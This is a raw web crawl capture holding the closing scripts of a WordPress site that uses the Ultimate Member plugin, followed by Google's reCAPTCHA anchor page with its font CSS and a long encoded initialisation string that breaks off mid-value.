} )( "ultimate-member", {"translation-revision-date":"2024-09-20 14:16:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Upload a cover photo":["\u30ab\u30d0\u30fc\u5199\u771f\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.4" id="um_profile-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.4" id="um_account-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3ytkfAAAAABcnnoTKT5nO34gtjgbkfmNJ_dtw&co=aHR0cHM6Ly9qaS1uZXR3b3JrLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9czydi2kvhps
body_size: 48612
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P4BdLRtQaylxocDGRZONQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="P4BdLRtQaylxocDGRZONQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P4BdLRtQaylxocDGRZONQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22KcOWe8KgYMKCdsOjFhxLW8OVw7TDtMOowrbCj8KHbUxYbMKAV1dPwrDDg8K/wrPCjMKtPcOPGAxsVAYUWXtSc8OAUMKZwovCtsKWwqg0w5TCqMOtw5NBfcOeV8OJbsOdw6sOw5/ChMOEwobDsMOswoQDJUPCgGzChcORalPCp8K1w6/DnSbDr0LCjcK6wo1ZHcOvXMOcw4nCnybDkDx5wo/DoMKrUcO9w6DDrsOBw7RCMMOtw5rDhMO2N8Kmwr56dMKAUyvDk8Kqw73CiycSw4XDhMKTaHbDoWXDs8Klw4V0w4oYMMKRw55cUMOtdzfCrMK/[base64]/[base64]/flFsQk0nw7dfU8KNwq3DtmVTFMKJwoAjw5YiDXzCh2dfe247ADvCoEFXag7DmzDDk2BCw5/DnVNvw4jCv8KpaWVFwpvCmMKow5Fzw4N9w7RWasOnwqzCmyzDmlfCglVdw6TDokrDl8Ktwrguwrk/YsKswq7CnMONwotzw4k/[base64]/[base64]/CniEzH8KzAEHDpcOZG2jCtMKNf8KQJRUWw5/DlsOKTRnCgsOYWm/DsEcbwrNFwr5dwqwdwo8UwogcZkTDi0XDkMO7Lx86FTLCg8KewpkYLlPCmMOFcT/CnGrDkMOUAsOgKMKIGcKaw6FgwoHCoEPCgE3CqxMxw4jDtsKxaRt9w5VNZ8OJasOtw7x/FMOaH1psRFwbwrkYFBrCrwvCv8O0RBPDpMOlw4PDq8KKMjsbwqjCjcOcw77Ct1vChhYPZ29qIcKzAcOELsOnX8KtwpQFw77CisOyNMKLIAnDjykhw64qXsKWwqHDvMOXwqE9wpN9NCDCr2LCoAbDoHXCsVBNw4QnMiYTGmp+w5w/WsKWwozDhGDCpsOoIGnDmiXCnQjDgEh4bhwfBW1ywrN0A8OjRMOPw58GfGnCr8KKw7PClEbDq8OhCw8SDzPDrsOKwrhKw7AxwobDhkxXU8KKNMKdZVnCvXMUwoDDj8KtwpQ3wqQZX8Ojw68aw65/wpFGV8O1w5/Cu8O6CsO3Vn/CohU/wq3CnxDDtMK2wrcZAcKkw4HCpRArMnfDoRxIIlXDj082w5vCj8O9w5N+Zhk/[base64]/VMKBworDjFhoASbCtx4Hwpt2BsOVVHdBSF3Di1Bvw6ZvwrHDsibDtVEswop0E0XCmVTCtcO6wqt2ZVvDjMK0wpbCiMOSw7gAdMOtUyDDkMO9OQ5Lw6w7azVUR8OeMMKCM3fDtB8dYEHCn19tw4V5FWrDvMO9AsOFwp3DqEDCscODwoDCl8KgPTYVwrDCsMK/woxZwpBOAcKDEMOhRMOqw65fwo7DnTHCnsOAOkXClkXCqsKNZjPDocOBbsOYw6nCisOYwpovwqd3QH7DlcOwEhs8wqrCmTLCiFbDrEURIHJIwqnDoApgITLCiVDDlsOsYzVKw6h+MxEAaMOBc8OsPn/Cl1TDksOqw4I8woJEW3VYw4YAw47ClgPCk2E8O8OoGmU1wo99PcKPCsOewrTCri1ww65Xw63CnhXCikrDr8K/FQLDmn/Cn0FNw7kZAS7DicOPwowtCcONw4XCil7CjnzCuhxJZcOfWcOZU8OkWH0PJlN2wpESwpHDpBIlO8OCwpHDr8OzwqkyVsKTFcKBw6JPw5cGMMOawqnDi1nCuiPCq8KeNxLCu8ONTsKmwqjCtDE/J2vCqQvCrMOQwpJ0FsObbsOpw65vw6ppR2zChcOvOcKNDABLw7nDo1hPw7thSVfCgBAiw519wrt9woRVERjCigrDtsOGw6jDo8Kew7jCslfDmMO2wp5Zwoxsw4UzU8KES8O2ZsK8eCvCpsO1w7DDtlzCvsKHwrRzw4XCoCHCmMKjw7nDtMKDwo/[base64]/w7FPe8O2w7TCqMKFVT/DpngFwqfClmczwrZxTATCvXnCq8ORw4DCgSTDnRXDqT0nKMKCwqnDicKWw6fDnHwtw47DhsKPLyvClMKlw6PChsOBCw0Lw4jDiTwkEQopw6bDoMKNwpDDtmIQcVLDoDPDsMK1DMKtH1p/w43DocKRG8KRw5FBw4xkw6/CoVfCqW03MRrCmsKiTcKww5ISwoXDqmLDvwMLwojCgC7CusOICFovFCp7agLDo05/[base64]/DlsKaeV9gNGDDrsKZUgzCsWsdw687w4ZKJykfIGHCnMKFZnfClMKRV8OocMKgwoYOf8K+aQUbw7HDjy3CjDw9wqIZSwxgw41Bwr7Du3nDrzkYCmt7wqbDvcKrw6J8wqkSDcO8wo0XwpHCncOYwq/[base64]/[base64]/AMOkXFFgGcKkGsOrURtOw5UMwrPCqMOvwrp8wr/CpTvCti1MbArCsj7DhcKYw4pbwp/Cg3zCrm43w4LCsMOew7fCnQo7wrTDiEDCiMKFesKgw5rDg8K7woXCm24wwoAEwpvDt8OyRsKOw6/[base64]/DvwJmw4/Cm8OyNQRvwrlGwrQaw4QJwoZrCMOuw4l5SzERI2TCiVUEJ1EJwoDCrH4lEB/DhUvDrcO+CcK1RAnCqTlpLMKBw67CtzE0wqjCjQnCv8KxSMK5IlYbdcKwwpIuw7olSsO3YMOZOGzDm8KbSywLwrvChH5wMcOawrLCo8Osw43CqsKIw5lXw5I8w6BOw49Gw6fCmHc/wqRVIibCsMKDb8Ouwp0Yw47DriElw4hrw6PCr0LDqxLDncKbw49pPcODGsKRBgTCjMK/ScKWw5Frw4HCuTNywrhDCmbDig9qwp0iBjR7WUvCi8K5wo3Dp8O9WnFBwpDCkhA3dMOAQwhww7Atwq7CgUPCk3rDg3rCrcOpwq0Cw51Bwp/CrcK4G8OKRWfCpMK+wqdcw4kMw4B9w51jw7IQwqVCw58DL2VXw7w+PGoIACLCrmQuw63D